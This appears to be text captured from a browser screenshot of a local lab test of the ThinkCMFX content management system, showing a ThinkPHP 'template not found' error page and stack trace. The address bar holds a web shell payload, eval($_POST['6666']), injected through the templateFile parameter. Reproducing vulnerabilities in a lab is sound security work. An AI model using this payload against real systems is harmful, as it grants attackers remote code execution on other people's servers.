 不安全 | 192.168.50.138:9096/ThinkCMFX/ThinkCMFX/?a=display&templateFile=<?php%20eval($_POST["6666"]);?>
应用 百度 苏宁易购 搜索 淘宝 京东 天猫 Gmail YouTube 地图 哔哩哔哩 ( ゜- ゜)つ... 网络空间安全搜索... 已导入 已导入
英语 中文 (简体)
Google Translate
:)
模板不存在:themes/simplebootx/Portal/Index/.html
错误位置
FILE: C:\PHP\WWW\ThinkCMFX\ThinkCMFX\application\Common\Controller\HomebaseController.class.php LINE: 232
TRACE
#0 C:\PHP\WWW\ThinkCMFX\ThinkCMFX\application\Common\Controller\HomebaseController.class.php(232): E('\xE6\xA8\xA1\xE6\x9D\xBF\xE4\xB8\x8D\xE5\xAD\x98\xE5\x9C\xA8...')
#1 C:\PHP\WWW\ThinkCMFX\ThinkCMFX\application\Common\Controller\HomebaseController.class.php(113): Common\Controller\HomebaseController->parseTemplate(' #2 [internal
function]: Common\Controller\HomebaseController->display(' #3 C:\PHP\WWW\ThinkCMFX\ThinkCMFX\simplewind\Core\Library\Think\App.class.php(171): ReflectionMethod-
>invokeArgs(Object(Portal\Controller\IndexController), Array)
#4 C:\PHP\WWW\ThinkCMFX\ThinkCMFX\simplewind\Core\Library\Think\App.class.php(110): Think\App::invokeAction(Object(Portal\Controller\IndexController), 'display')
#5 C:\PHP\WWW\ThinkCMFX\ThinkCMFX\simplewind\Core\Library\Think\App.class.php(204): Think\App::exec()
#6 C:\PHP\WWW\ThinkCMFX\ThinkCMFX\simplewind\Core\Library\Think\Think.class.php(120): Think\App::run()
#7 C:\PHP\WWW\ThinkCMFX\ThinkCMFX\simplewind\Core\ThinkPHP.php(97): Think\Think::start()
#8 C:\PHP\WWW\ThinkCMFX\ThinkCMFX\index.php(59): require('C:\\PHP\\WWW\\Thin...')
#9 {main}
ThinkCMF [Simple content manage Framework] -- [ WE CAN DO IT MORE SIMPLE ]